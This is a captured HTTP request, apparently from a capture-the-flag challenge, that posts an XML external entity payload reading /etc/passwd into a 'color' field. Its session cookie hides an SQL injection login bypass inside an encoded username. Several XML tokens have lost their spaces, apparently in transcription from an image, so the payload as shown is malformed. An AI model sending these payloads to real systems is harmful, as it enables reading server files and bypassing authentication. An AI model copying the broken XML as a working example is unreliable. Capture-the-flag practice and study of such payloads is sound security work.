 1 POST /customize HTTP/1.1
2 Host: four.jh2i.com:50027
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://four.jh2i.com:50027/customize
8 Content-Type: application/xml
9 X-Requested-With: XMLHttpRequest
10 Content-Length: 34
11 Connection: close
12 Cookie: session=eyJsb2dnZWRfaW4iOnRydWUsInVzZXJuYW1lIjoiYWRtaW5cIiBvciAxPTEtLSAtIn0.XyRH5Q.zo_4_sOYMkZt41N4IpzUBjR0zJY
13
14
15 <?xmlversion="1.0"?>
16 <!DOCTYPEfoo[
17 <!ELEMENTfoo(#ANY)>
18 <!ENTITYxxeSYSTEM"file:///etc/passwd">
]>
19 <root>
20 <color>&xxe;</color>
21 <size>40px</size>
22 </root>